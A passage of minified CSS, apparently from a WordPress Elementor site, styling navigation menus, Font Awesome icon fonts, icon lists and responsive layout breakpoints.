.elementor-element.elementor-element-59d5d90 .elementor-nav-menu .elementor-item{font-size:18px}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown .elementor-item{font-size:14px}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown,.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown{border-radius:0}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0;border-top-right-radius:0}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0;border-bottom-left-radius:0}.elementor-95 .elementor-element.elementor-element-30a4c94 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-95 .elementor-element.elementor-element-30a4c94 .elementor-icon-list-item>a,.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown .elementor-item,.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:18px}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0;border-top-right-radius:0}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0;border-bottom-left-radius:0}}@media (min-width:768px){.elementor-95 .elementor-element.elementor-element-2d7d9d8{width:21.491%}.elementor-95 .elementor-element.elementor-element-396c1bf{width:22.544%}.elementor-95 .elementor-element.elementor-element-ac7034e{width:30.965%}}.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-map-marker-alt:before{content:""}.fa-phone-alt:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.far,.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome)format("svg")}.far{font-weight:400}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{height:0;width:0;left:50%}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:10px}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{width:10px;left:-20px}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{width:10px;inset-inline-start:100%}.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(.75)}.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.25)}.e--pointer-background.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.2);transition:.3s}.e--pointer-background.e--animation-sweep-left .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:100%}.e--pointer-background.e--animation-sweep-right .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:100%}.e--pointer-background.e--animation-sweep-up .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:100%}.e--pointer-background.e--animation-sweep-down .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:100%}.e--pointer-background.e--animation-shutter-out-vertical .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:50%;top:50%}.e--pointer-background.e--animation-shutter-out-horizontal .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:50%;left:50%}.e--pointer-text.e--animation-float .elementor-item:focus,.e--pointer-text.e--animation-float .elementor-item:hover{transform:translateY(-8px)}.e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none .elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover{transition-duration:0s}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.elementor-nav-menu--layout-horizontal,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-start .elementor-nav-menu{margin-inline-end:auto;justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{margin-inline-start:auto;justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{margin-inline-start:auto;margin-inline-end:auto;justify-content:center}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;list-style:none;margin:0;padding:0;line-height:normal;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{padding:10px 20px;line-height:20px}.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#33373d}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transition:max-height .3s,transform .3s;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{text-shadow:none;border-inline-start:8px solid transparent}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0;overflow:hidden}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-animation-sink{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.elementor-animation-sink:active,.elementor-animation-sink:focus,.elementor-animation-sink:hover{transform:translateY(8px)}